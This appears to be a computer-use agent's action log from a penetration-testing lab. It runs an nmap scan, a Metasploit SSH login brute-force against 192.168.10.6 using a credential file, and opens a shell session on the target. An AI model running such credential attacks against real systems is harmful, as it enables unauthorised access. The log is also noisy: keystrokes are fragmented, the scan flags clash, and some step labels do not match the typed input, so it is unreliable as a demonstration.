
mouse_move(534, 127)

mouse_move(548, 101)

mouse_move(540, 106)

mouse_move(626, 178)

mouse_move(361, 80)

mouse_move(145, 190)

mouse_move(188, 222)

Step: Run an nmap SYN/ACK scan against 192.168.10.6
type("nmap -sS -sA 192.168.10.6")

type("192.168.10.6")

key("Return")

Step: Launch msfconsole and search for auxiliary ssh login modules
type("msfconsole")

key("Return")

type("sea")

type("rch")

type("auxi")

type("l")

type("iary")

type("shh/")

type("ssh/login")

type("search auxiliary ssh/login")

key("BackSpace")

Step: Copy the auxiliary/scanner/ssh/ssh_login path from the results and load it with use
double_click(615, 379)

right_click(573, 314)

type("use")

type("auxiliary/scanner/ssh/ssh_login")

key("Return")

type("option")

mouse_move(625, 280)

mouse_move(572, 267)

double_click(583, 267)

mouse_move(606, 353)

mouse_move(620, 350)

mouse_move(576, 296)

mouse_move(584, 281)

mouse_move(491, 313)

double_click(505, 335)

mouse_move(466, 334)

mouse_move(487, 341)

mouse_move(824, 345)

mouse_move(638, 240)

Step: Clear the console, then set RHOSTS to 192.168.10.6 and STOP_ON_SUCCESS to true
type("set")

type("R")

type("cle")

type("et RHOSTS")

type("192.168.10.6")

type("set")

type("STOP")

type("_ON_SUCCES")

key("Return")

Step: Start typing set USERPASS_FILE with a path beginning at /root
type("set")

type("USER")

type("PASS_")

type("FILE")

type("/root")

Step: In a second terminal, cd into Desktop and check the path to the meta file
left_click(536, 35)

type("cd Desktop/")

type("pwd")

Step: Complete the USERPASS_FILE path as //home/lucifer/Desktop/meta
type("/")

type("meta")

mouse_move(777, 173)

Step: Run show options to review the ssh_login module settings
type("show options")

key("Return")

type("exploit")

mouse_move(686, 255)

mouse_move(557, 133)

double_click(483, 167)

mouse_move(212, 275)

mouse_move(713, 216)

Step: Interact with session 1 using sessions -i 1 and run whoami
type("session")

type("s")

type("-i")

type("1")

key("Return")

mouse_move(464, 311)

mouse_move(539, 264)

type("whoami")

Step: Run pwd and ls in /home/msfadmin, then enter the vulnerable folder and list it
type("mas")

type("whoami")

type("pwd")

type("ls")

type("cd vulnerable")

type("ls")

type("cd vulnerable/")

mouse_move(576, 297)

mouse_move(620, 276)
